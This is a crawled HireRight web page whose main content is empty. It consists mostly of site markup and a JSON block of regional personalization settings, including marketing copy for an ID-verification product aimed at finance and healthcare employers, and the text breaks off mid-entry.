

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hireright.com/resources/2022-us-healthcare-spotlight-report
body_size: 8653
content:
<!DOCTYPE html><html lang="en-US"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><meta name="next-head-count" content="2"/><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/><script async="" src="https://static.srcspot.com/libs/bessy.js" type="text/javascript"></script><link rel="preload" href="/_next/static/media/2fb5d94d8dca0cc5-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/904be59b21bd51cb-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/f8783467cccb7b8a-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/1755441e3a2fa970-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/295ddeef6cfadcce-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><script id="one-trust-optanonWrapper" type="text/javascript" data-nscript="beforeInteractive">function OptanonWrapper() </script><link rel="preload" href="/_next/static/css/3a29555480bb77b6.css" as="style"/><link rel="stylesheet" href="/_next/static/css/3a29555480bb77b6.css" data-n-g=""/><link rel="preload" href="/_next/static/css/96aafdd430412fc9.css" as="style"/><link rel="stylesheet" href="/_next/static/css/96aafdd430412fc9.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script id="one-trust" src="https://cdn.cookielaw.org/consent/018df5e4-e703-77de-a126-c9233ac52478/otSDKStub.js" data-domain-script="018df5e4-e703-77de-a126-c9233ac52478" defer="" data-nscript="beforeInteractive"></script><script src="/_next/static/chunks/webpack-35520ca168af3600.js" defer=""></script><script src="/_next/static/chunks/framework-a32fdada02556615.js" defer=""></script><script src="/_next/static/chunks/main-e67506e71758fff8.js" defer=""></script><script src="/_next/static/chunks/pages/_app-e02ce34a170a174d.js" defer=""></script><script src="/_next/static/chunks/pages/resources/%5Bslug%5D-94242e54c5459e44.js" defer=""></script><script src="/_next/static/PeEQvtHlnReUIgga6HfhC/_buildManifest.js" defer=""></script><script src="/_next/static/PeEQvtHlnReUIgga6HfhC/_ssgManifest.js" defer=""></script></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-4CFL" height="0" width="0" style="display: none; visibility: hidden;" /></noscript><div id="__next"><div class="__variable_801082 __variable_bd261e font-sans __variable_8570d7"><a href="#main" class="btn btn--black absolute top-[-50px] left-4 z-[100] focus:top-1">Skip to main content</a><div class="hidden xl:block"></div><nav class="relative"><div class="site-grid"><div class="flex items-center justify-between col-span-12 py-5 lg:py-0 min-h-[100px]"><div class="xl:hidden" data-headlessui-state=""><button class="transition-colors duration-200 ease-in stroke-black hover:stroke-red focus:outline-none focus-visible:ring outline-blue" id="headlessui-menu-button-:R7etm:" type="button" aria-haspopup="menu" aria-expanded="false" data-headlessui-state=""><svg class="w-6" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" aria-hidden="true"><path d="M1.688 2.813h15.75m-15.75 6.75h15.75m-15.75 6.75h15.75" stroke="currentColor"></path></svg><span class="sr-only">Open Menu</span></button></div><a class="-ml-3 lg:-ml-0 lg:shrink-0" href="/"><svg class="w-32 h-6 md:w-[180px] md:h-10" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 180 34" aria-hidden="true"><path d="M73.78 31.369v-6.017h-2.178V33.4h22.806v-2.031H73.78ZM11.009 14.827H4.568v-6.65H.5V25.35h4.068v-6.744h6.441v6.744h4.07V8.178h-4.07v6.649ZM25.685 8.178h-4.068v17.17h4.068V8.178ZM46.63 13.955v-.047c0-1.622-.516-2.994-1.495-3.97-1.15-1.153-2.887-1.76-5.038-1.76h-7.87v17.17h4.067v-5.374h2.62l3.598 5.375h4.773l-4.156-6.099c2.26-.922 3.501-2.776 3.501-5.295Zm-4.118.145v.047c0 1.35-1.014 2.204-2.645 2.204H36.31v-4.465h3.485c1.754 0 2.717.788 2.717 2.214ZM56.038 21.69v-3.158h7.918v-3.658h-7.918V11.84h8.998V8.178H51.992v17.17h13.163V21.69h-9.117Z" fill="#000"></path><path d="M90.66 19.25c2.258-.922 3.498-2.795 3.498-5.295v-.047c0-1.622-.516-2.994-1.492-3.97-1.153-1.153-2.89-1.76-5.037-1.76h-7.871v17.17h4.083v-5.374h2.616l3.602 5.375h4.77L90.66 19.25Zm-.63-5.103c0 1.35-1.013 2.204-2.644 2.204h-3.545v-4.465h3.485c1.754 0 2.717.788 2.717 2.204l-.012.057ZM103.763 8.178h-4.068v17.17h4.068V8.178ZM117.953 18.87h3.722v2.116a5.789 5.789 0 0 1-3.293.919c-2.834 0-4.902-2.163-4.902-5.141v-.047c0-2.783 2.078-5.038 4.637-5.038 1.905 0 3.01.611 4.272 1.663l.142.12 2.566-3.095-.142-.117c-1.964-1.669-3.91-2.349-6.718-2.349-5.037 0-8.995 3.898-8.995 8.872v.047c0 5.116 3.794 8.816 9.017 8.816a11.035 11.035 0 0 0 7.294-2.705l.067-.056v-7.556h-7.667v3.551ZM141.72 14.827h-6.441v-6.65h-4.068V25.35h4.068v-6.744h6.441v6.744h4.067V8.178h-4.067v6.649ZM149.445 8.178v3.78h5.113v13.39h4.068v-13.39h5.113v-3.78h-14.294Z" fill="#EA1010"></path><path d="M170.053 2.197v6.016h2.178V.166h-22.809v2.03h20.631ZM175.383 2.458a2.28 2.28 0 0 1 3.891-1.612 2.282 2.282 0 0 1-3.224 3.224 2.28 2.28 0 0 1-.667-1.612Zm4.294 0a2.014 2.014 0 1 0-4.03 0 2.018 2.018 0 0 0 2.015 2.015 2.015 2.015 0 0 0 2.015-2.015Zm-2.953-1.278h1.077a1.023 1.023 0 0 1 .749.264.732.732 0 0 1 .214.517.75.75 0 0 1-.523.749l.592.869h-.629l-.523-.768h-.422v.78h-.535V1.18Zm1.07 1.184c.271 0 .416-.145.416-.347v-.025c0-.233-.164-.352-.428-.352h-.523v.711l.535.013Z" fill="#000"></path></svg><span class="sr-only">Home</span></a><div class="flex xl:min-w-[75%]"><div class="justify-end w-full lg:flex"><div class="justify-end hidden w-full xl:flex"><ul class="hidden lg:gap-2 2xl:gap-4 lg:flex-row lg:items-center xl:gap-2 lg:flex"><li><a class="btn btn--primary btn--active-red  btn--hover-red-dark btn--short" target="_self" href="/pricing">Get Pricing</a></li><li class="btn--short"><a class="btn btn--outline-black btn--hover-red btn-active-red-dark btn--short" target="_self" href="/contact-us">Contact Us</a></li></ul></div><div class="block lg:items-center lg:flex"><button class="inline-block w-6 h-6 ml-0 2xl:ml-8 transition-colors duration-200 ease-in lg:ml-4  stroke-black hover:stroke-red focus:outline focus-visible:outline outline-blue"><svg class="w-6" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" aria-hidden="true"><path d="m18.438 18.438-3.375-3.375m-6.75 0a6.75 6.75 0 1 0 0-13.5 6.75 6.75 0 0 0 0 13.5Z" stroke="currentColor"></path></svg><span class="sr-only">Search</span></button></div></div></div></div></div></nav><main id="main"></main></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"ninetailedExperiences":[{"id":"3pY9ZaHkJpfXdayU5gEbbk","type":"nt_personalization","name":"Services Grid Hompage - APAC","audience":{"id":"59t2iQD4iBIa0ZJWxIGlGh","name":"APAC Audience","description":"Audience based on APAC region."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY","hidden":false},"variants":[{"id":"3G9fnjiBeL3zp5dlJNHowE","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3G9fnjiBeL3zp5dlJNHowE","type":"Entry","createdAt":"2024-01-22T09:30:47.977Z","updatedAt":"2025-12-10T21:57:16.894Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":32,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"APAC Homepage Services","overline":"What services does HireRight offer?","headerText":"Explore Our Range Of Services","paragraphText":"Leveraging the combined strengths of regional leadership and deep industry expertise, our team delivers a seamless global service tailored to local needs.","pageItems":[],"gridColumnNumber":4}}]}]},{"id":"1Z9UyVfClt3TNrUUQqlmfS","type":"nt_personalization","name":"Services Grid Homepage - LATAM","audience":{"id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","name":"LATAM Audience ","description":"Audience based on LATAM region"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY","hidden":false},"variants":[{"id":"77t7ztobAlRYwLx1B0nNUR","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"77t7ztobAlRYwLx1B0nNUR","type":"Entry","createdAt":"2024-01-22T09:44:52.629Z","updatedAt":"2025-12-10T21:53:41.804Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":22,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"LATAM Services Homepage Grid","overline":"What services does HireRight offer?","headerText":"Explore Our Range of Services","paragraphText":"Our diverse offerings are the result of continuous technological innovation, constant customer feedback and a drive to offer the industry's best employment screening solutions.","pageItems":[],"gridColumnNumber":4}}]}]},{"id":"2qtLlV4qWYf8a1W6A6vcwH","type":"nt_personalization","name":"Services Grid Homepage - EMEA","audience":{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY","hidden":false},"variants":[{"id":"35l3ERpj7E0L6gKc0FuHEQ","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"35l3ERpj7E0L6gKc0FuHEQ","type":"Entry","createdAt":"2024-01-22T09:38:43.127Z","updatedAt":"2025-12-10T21:47:08.719Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":23,"revision":9,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"EMEA Region Homepage Services","overline":"What services does HireRight offer?","headerText":"Explore Our Range of Services","paragraphText":"Our diverse offerings are the result of continuous technological innovation, constant customer feedback and a drive to offer the industry's best employment screening solutions.","pageItems":[],"gridColumnNumber":4}}]}]},{"id":"KXi1ayL9jX6ZqQMEVzxPH","type":"nt_personalization","name":"Homepage Carousel For LATAM Regional Views","description":"This will be the carousels for the LATAM Region","audience":{"id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","name":"LATAM Audience ","description":"Audience based on LATAM region"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"hPNqAf1sUkrySLTafIjqw","hidden":false},"variants":[{"id":"6GADc2yzYqL3X3blOU4mhT","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"6GADc2yzYqL3X3blOU4mhT","type":"Entry","createdAt":"2025-12-10T21:21:26.534Z","updatedAt":"2025-12-10T21:21:26.534Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockCarouselOfBlocks"}},"locale":"en"},"fields":{"internalName":"Homepage Carousel of Blocks - LATAM","blocks":[]}}]}]},{"id":"4GiK3MqA9NnqCGy1JrVfAN","type":"nt_personalization","name":"Services Grid Homepage - NAM","audience":{"id":"1f872sunGj3NvynQpwV3d3","name":"NAM Audience","description":"Audience based on NAM region"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"7Baml1BZgLcb2i0fidHISb","hidden":false},"variants":[{"id":"38j1nHwTYJRB5PDfDKzlJY","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"38j1nHwTYJRB5PDfDKzlJY","type":"Entry","createdAt":"2024-01-22T09:53:27.878Z","updatedAt":"2025-12-10T22:00:54.643Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":20,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"NAM Services Homepage Grid","overline":"What services does HireRight offer?","headerText":"Explore Our Range of Services","paragraphText":"Our diverse offerings are the result of continuous technological innovation, constant customer feedback, and a drive to offer the industry's best employment screening solutions.","pageItems":[],"gridColumnNumber":4,"nt_experiences":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3pY9ZaHkJpfXdayU5gEbbk","type":"Entry","createdAt":"2025-12-10T21:19:10.613Z","updatedAt":"2025-12-10T21:57:21.711Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_experience"}},"locale":"en"},"fields":{"nt_name":"Services Grid Hompage - APAC","nt_type":"nt_personalization","nt_config":{"distribution":[0,1],"traffic":1,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY"},"variants":[{"id":"3G9fnjiBeL3zp5dlJNHowE","hidden":false}]}],"primaryMetric":""},"nt_audience":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"59t2iQD4iBIa0ZJWxIGlGh","type":"Entry","createdAt":"2025-12-10T20:58:21.891Z","updatedAt":"2025-12-10T20:58:21.891Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_audience"}},"locale":"en"},"fields":{"nt_name":"APAC Audience","nt_description":"Audience based on APAC region.","nt_rules":{"any":[{"all":[{"type":"location","count":"1","key":"continent","operator":"equal","value":"AS","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"continent","operator":"equal","value":"OC","conditions":[]}]}]},"nt_audience_id":"59t2iQD4iBIa0ZJWxIGlGh","nt_metadata":{"type":"origin"}}},"nt_variants":[{"metadata":{"$ref":"$[0][\"components\"][0][\"variants\"][0][\"metadata\"]"},"sys":{"$ref":"$[0][\"components\"][0][\"variants\"][0][\"sys\"]"},"fields":{"$ref":"$[0][\"components\"][0][\"variants\"][0][\"fields\"]"}}],"nt_experience_id":"3pY9ZaHkJpfXdayU5gEbbk","nt_metadata":{"type":"origin"}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"2qtLlV4qWYf8a1W6A6vcwH","type":"Entry","createdAt":"2025-12-10T21:21:32.997Z","updatedAt":"2025-12-10T21:48:56.355Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_experience"}},"locale":"en"},"fields":{"nt_name":"Services Grid Homepage - EMEA","nt_type":"nt_personalization","nt_config":{"distribution":[0,1],"traffic":1,"components":[{"baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY"},"variants":[{"id":"35l3ERpj7E0L6gKc0FuHEQ","hidden":false}],"type":"EntryReplacement"}],"primaryMetric":""},"nt_audience":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"4WTmqLbnVb5XFkpPKYq0fj","type":"Entry","createdAt":"2025-10-20T19:02:08.205Z","updatedAt":"2025-10-22T19:33:19.773Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":79,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_audience"}},"locale":"en"},"fields":{"nt_name":"EMEA Audience","nt_description":"This is for EMEA users who visit from these regions.","nt_rules":{"any":[{"all":[{"key":"continent","type":"location","count":"1","value":"EU","operator":"equal","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"continent","operator":"equal","value":"AF","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"IR","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"YE","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"AE","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"SY","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"SA","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"BH","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"IQ","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"IL","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"JO","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"KW","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"LB","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"OM","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"PS","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"QA","conditions":[]}]}]},"nt_audience_id":"4WTmqLbnVb5XFkpPKYq0fj","nt_metadata":{"type":"origin"}}},"nt_variants":[{"metadata":{"$ref":"$[2][\"components\"][0][\"variants\"][0][\"metadata\"]"},"sys":{"$ref":"$[2][\"components\"][0][\"variants\"][0][\"sys\"]"},"fields":{"$ref":"$[2][\"components\"][0][\"variants\"][0][\"fields\"]"}}],"nt_experience_id":"2qtLlV4qWYf8a1W6A6vcwH","nt_metadata":{"type":"origin"}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"1Z9UyVfClt3TNrUUQqlmfS","type":"Entry","createdAt":"2025-12-10T21:20:40.506Z","updatedAt":"2025-12-10T21:53:52.640Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_experience"}},"locale":"en"},"fields":{"nt_name":"Services Grid Homepage - LATAM","nt_type":"nt_personalization","nt_config":{"distribution":[0,1],"traffic":1,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY"},"variants":[{"id":"77t7ztobAlRYwLx1B0nNUR","hidden":false}]}],"primaryMetric":""},"nt_audience":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"7qWpRLKXePRW68RaF0g6eq","type":"Entry","createdAt":"2025-12-10T21:01:48.458Z","updatedAt":"2025-12-10T21:01:48.458Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_audience"}},"locale":"en"},"fields":{"nt_name":"LATAM Audience ","nt_description":"Audience based on LATAM region","nt_rules":{"any":[{"all":[{"key":"continent","type":"location","count":"1","value":"SA","operator":"equal","conditions":[]}]},{"all":[{"key":"continent","type":"location","count":"1","value":"NA","operator":"equal","conditions":[]},{"key":"countryCode","type":"location","count":"1","value":"US","operator":"notEqual","conditions":[]},{"key":"countryCode","type":"location","count":"1","value":"CA","operator":"notEqual","conditions":[]}]}]},"nt_audience_id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","nt_metadata":{"type":"origin"}}},"nt_variants":[{"metadata":{"$ref":"$[1][\"components\"][0][\"variants\"][0][\"metadata\"]"},"sys":{"$ref":"$[1][\"components\"][0][\"variants\"][0][\"sys\"]"},"fields":{"$ref":"$[1][\"components\"][0][\"variants\"][0][\"fields\"]"}}],"nt_experience_id":"1Z9UyVfClt3TNrUUQqlmfS","nt_metadata":{"type":"origin"}}}]}}]}]},{"id":"3aoV1ftAMg7XsAUUoTAvwP","type":"nt_personalization","name":"Homepage Carousel For EMEA Regional Views","description":"This will be the carousels for the EMEA Region","audience":{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"hPNqAf1sUkrySLTafIjqw","hidden":false},"variants":[{"id":"03NFhqj1bkxTbcs7p1G7E","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"03NFhqj1bkxTbcs7p1G7E","type":"Entry","createdAt":"2025-12-10T21:17:34.382Z","updatedAt":"2025-12-10T21:17:34.382Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockCarouselOfBlocks"}},"locale":"en"},"fields":{"internalName":"Homepage Carousel of Blocks - EMEA Region","blocks":[]}}]}]},{"id":"35QBhVoURhtCqJwbAamz7r","type":"nt_personalization","name":"Homepage Carousel For APAC Regional Views","description":"This will be the carousels for the APAC Region","audience":{"id":"59t2iQD4iBIa0ZJWxIGlGh","name":"APAC Audience","description":"Audience based on APAC region."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"hPNqAf1sUkrySLTafIjqw","hidden":false},"variants":[{"id":"22Pu5Ceq0YCxMqgSh3kv2F","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"22Pu5Ceq0YCxMqgSh3kv2F","type":"Entry","createdAt":"2025-12-10T20:44:47.775Z","updatedAt":"2025-12-10T20:44:47.775Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockCarouselOfBlocks"}},"locale":"en"},"fields":{"internalName":"Homepage Carousel of Blocks - APAC","blocks":[]}}]}]},{"id":"9f13ec35-6566-4db9-9219-e8056ebdfe26","type":"nt_personalization","name":"Global ID Check Upsell Personalization - Finance","description":"Personalization for finance users coming from email campaign","audience":{"id":"ETq5tyBBxdetcp0SnmxKN","name":"Global ID Check Upsell Personalization - Finance Audience","description":"This audience is made of users with the UTM that has finance"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"4kWd1C4minPfi5yg0B0lt0","hidden":false},"variants":[{"id":"zgaV695rE3S3LBXt4Pzxj","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"zgaV695rE3S3LBXt4Pzxj","type":"Entry","createdAt":"2025-11-06T19:14:32.588Z","updatedAt":"2025-11-12T18:29:33.588Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":15,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockSideBySide"}},"locale":"en"},"fields":{"internalName":"Global ID Check Upsell Side by Side - Financial Version Test","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"7KlgCqfW08mVTWxF75KP61","type":"Asset","createdAt":"2025-11-06T19:14:21.617Z","updatedAt":"2025-11-06T19:14:21.617Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"locale":"en"},"fields":{"title":"2025-10 -Campaign-LP3- HireRight-Global-ID-Financial","description":"","file":{"url":"//images.ctfassets.net/tmcb0v2sc9iu/7KlgCqfW08mVTWxF75KP61/f3184e37dc356d4fd2a787126c01d5ee/2025-10_-Campaign-LP3-_HireRight-Global-ID-Financial.png","details":{"size":2394100,"image":{"width":1400,"height":1130}},"fileName":"2025-10_-Campaign-LP3-_HireRight-Global-ID-Financial.png","contentType":"image/png"}}},"imageOnLeft":true,"headerText":"Added Protection for the Financial Services Industry from AI-Driven Identity Fraud in Hiring with Global ID Check ","paragraphText":"In the financial sector, trust and compliance are key to the hiring process. Yet, with the rise of generative AI, forged IDs and synthetic identities are becoming increasingly sophisticated—and sometimes nearly impossible to detect with the human eye alone. \n\n__HireRight’s Global ID Check__ helps safeguard your organization by verifying government-issued IDs in seconds, adding a critical layer of protection against identity fraud and employee-related risk. \n\n## See How Easily Fraud Can Go Undetected\n\nWatch this short video to see how realistic a fake ID can look—and how __Global ID Check__ exposes what’s real, helping you maintain confidence in every hire and customer interaction.\n\n## Strengthen Compliance and Risk Controls\n\nFingerprinting-based criminal checks and Form I-9 completion are key parts of a strong hiring program, but __Global ID Check__ can add assurance to your screening and onboarding processes. Together, they can help financial service businesses detect candidates’ fraudulent or manipulated IDs quickly and efficiently.  \n\n__Global ID Check__ uses advanced document and optional biometric verification to these inconsistencies quickly—before onboarding begins. \n","darkMode":false}}]}]},{"id":"DDR5WiI9CgqMYTyx8ArkG","type":"nt_personalization","name":"Global ID Check Upsell Personalization - Healthcare","description":"Personalization for healthcare users coming from email campaign","audience":{"id":"43suQFmnvVXhebTqkghMKY","name":"Global ID Check Upsell - Healthcare Email Audience","description":"This audience is based on the healthcare email UTM for the Global ID Check upsell LP"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0.1},{"index":1,"start":0.1,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"4kWd1C4minPfi5yg0B0lt0","hidden":false},"variants":[{"id":"3MIg6mWZQa6YOTC7ezYCBP","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3MIg6mWZQa6YOTC7ezYCBP","type":"Entry","createdAt":"2025-11-06T19:12:58.142Z","updatedAt":"2025-11-06T19:12:58.142Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockSideBySide"}},"locale":"en"},"fields":{"internalName":"Global ID Check Upsell Side by Side - Healthcare Version","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"7C8PphK8lJt4QeHMXX2dHN","type":"Asset","createdAt":"2025-11-06T19:12:30.935Z","updatedAt":"2025-11-06T19:12:30.935Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"locale":"en"},"fields":{"title":"2025-10 -Campaign-LP2- HireRight-Global-ID-Healthcare","description":"","file":{"url":"//images.ctfassets.net/tmcb0v2sc9iu/7C8PphK8lJt4QeHMXX2dHN/0e18d5a910af14d42082b314abf3aa7d/2025-10_-Campaign-LP2-_HireRight-Global-ID-Healthcare.png","details":{"size":1779534,"image":{"width":1400,"height":1130}},"fileName":"2025-10_-Campaign-LP2-_HireRight-Global-ID-Healthcare.png","contentType":"image/png"}}},"imageOnLeft":true,"headerText":"Help Protect Your Healthcare Organization from AI-Driven Identity Fraud in Hiring with Global ID Check","paragraphText":"In healthcare, every hiring decision depends on trust and verification—from who delivers patient care to who accesses sensitive medical data. Yet, with the rise of generative AI, forged IDs and synthetic identities are becoming increasingly convincing—and sometimes nearly impossible to spot with the human eye alone.\n\nHireRight’s Global ID Check authenticates government-issued IDs in seconds, adding a critical safeguard against identity fraud, credential manipulation, and risk across your workforce.\n\n## Discover How Sophisticated Fake IDs Have Become\nWatch this short video to see just how realistic a fake ID can look—and how Global ID Check uncovers what’s real.\n\n## Help Spot What the Human Eye Misses\nGlobal ID Check uses advanced document and optional biometric verification to help identify inconsistencies quickly—before a clinician, contractor, or administrator gain access to sensitive information.\n\n## Enhance Your Screening Program\nForm I-9 completion remains an essential step in new hire onboarding, but Global ID Check adds an extra layer of assurance upfront. \n\nTogether, they help:","bulletedList":["Verify candidate identity documents quickly and securely","Detect sophisticated forgeries that can go unnoticed by the human eye","Strengthen compliance and reduce risk across your onboarding process "],"darkMode":false}}]}]},{"id":"2FUcpAohgdcncomqu3LjR6","type":"nt_personalization","name":"EMEA Login Link Audience","description":"This is the Customer Login link for EMEA 